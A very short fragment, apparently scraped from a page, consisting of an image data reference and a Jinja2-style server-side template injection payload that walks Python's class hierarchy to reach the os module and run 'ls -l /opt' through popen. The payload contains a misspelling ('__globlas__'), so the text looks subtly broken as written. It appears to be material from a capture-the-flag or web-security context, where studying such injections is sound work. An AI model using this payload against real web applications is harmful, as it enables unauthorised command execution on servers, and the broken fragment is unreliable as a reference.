 1 {{''.__class__.__bases__ [0].__subclasses__()[199].__init__.__globlas__['os'].popen("ls -l /opt" ).read()}}